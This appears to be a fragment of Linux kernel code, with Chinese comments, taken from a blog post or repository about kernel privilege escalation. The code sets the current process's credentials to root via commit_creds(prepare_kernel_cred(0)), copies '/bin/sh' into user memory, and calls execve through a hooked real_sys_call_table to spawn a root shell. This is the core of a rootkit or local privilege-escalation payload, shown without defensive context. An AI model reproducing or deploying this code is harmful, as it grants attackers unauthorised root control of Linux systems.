 commit_creds(prepare_kernel_cred(0)); // 提升进程权限为root
// execve 会调用 getfilename, 如果地址不在用户空间会调用失败, 需要手动把 /bin/sh 拷贝到用户空间
user_regs.di = user_regs.si; // 将第一个参数赋值为用户空间指针,存放/bin/sh
//copy_to_user_mcsafe调用成功返回0
if (!copy_to_user_mcsafe((void *)user_regs.di, (const void *)"/bin/sh", 8))
{
//si/dx -> rsi/rdx 第二和第三个参数寄存器置0
user_regs.si = 0;
user_regs.dx = 0;
//调用execve从用户空间提权
((syscall_fun)real_sys_call_table[__NR_execve])(&user_regs);
}